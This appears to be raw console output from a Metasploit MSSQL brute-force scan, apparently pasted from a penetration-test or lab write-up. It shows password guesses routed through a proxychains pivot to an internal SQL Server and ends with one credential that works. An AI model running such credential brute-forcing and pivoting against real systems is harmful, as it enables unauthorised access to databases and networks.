 [-] 192.168.88.102:1433   - 192.168.88.102:1433 - LOGIN FAILED: WORKSTATION\administrator: (Incorrect: )
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:1433  ...  OK
[-] 192.168.88.102:1433   - 192.168.88.102:1433 - LOGIN FAILED: WORKSTATION\test: (Incorrect: )
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:1433  ...  OK
[-] 192.168.88.102:1433   - 192.168.88.102:1433 - LOGIN FAILED: WORKSTATION\test:admin@123 (Incorrect: )
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:1433  ...  OK
[-] 192.168.88.102:1433   - 192.168.88.102:1433 - LOGIN FAILED: WORKSTATION\test:123 (Incorrect: )
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:1433  ...  OK
[+] 192.168.88.102:1433   - 192.168.88.102:1433 - Login Successful: WORKSTATION\test:123.com
[*] 192.168.88.102:1433   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.16